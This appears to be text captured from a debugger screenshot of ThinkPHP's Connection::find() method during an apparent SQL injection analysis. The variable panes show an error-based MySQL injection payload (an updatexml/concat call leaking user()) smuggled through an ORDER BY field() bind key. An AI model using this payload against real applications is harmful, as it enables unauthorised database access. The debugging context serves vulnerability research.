 825 $sql = $this->builder->select($query); builder: think\db\builder\Mysql $sql: "SELECT * FROM `user` WHERE `id` IN (:where_AND_id_in_1,:whe
826
827 $query->removeOption('limit');
828
829 $bind = $query->getBind(); $bind: {where_AND_id_in_1 => [2], where_AND_id_in_2 => [2], data__id`,111)| updatexml(1,concat(0x3a,user()),1)#
830
831 if (!empty($options['fetch_sql'])) {
832 // 获取实际执行的SQL语句
833 return $this->getRealSql($sql, $bind);
834 }
835
836 // 事件回调
837 $result = $query->trigger('before_find'); $query: {event => [0], extend => [1], readMaster => [0], connection => think\db\connector\Mysql,
838
839 if (!$result) { $result: false
840 // 执行查询
841 $resultSet = $this->query($sql, $bind, $options['master'], $options['fetch_pdo']); $bind: {where_AND_id_in_1 => [2], where_AND_id_in_2
842
843 if ($resultSet instanceof \PDOStatement) {
844 // 返回PDOStatement对象
845 return $resultSet;
846 }
847
848 $result = isset($resultSet[0]) ? $resultSet[0] : null;
849 }
850
851 if (isset($cache) && $result) {
852 // 缓存数据
853 $this->cacheData($key, $result, $cache);
854 }
\think\db › Connection › find()
Variables
$options = {array} [18]
$pk = null
$query = {think\db\Query} [12]
$result = false
$sql = "SELECT * FROM `user` WHERE `id` IN (:where_AND_id_in_1,:where_AND_id_in_2) ORDER BY field(`id`,111)| updatexml(1,concat(0x3a,user()),1)#`,:data__id`,111)| updatexml(1,conc... View
$this = {think\db\connector\Mysql} [20]
$_ENV = {array} [14]
$_GET = {array} [1]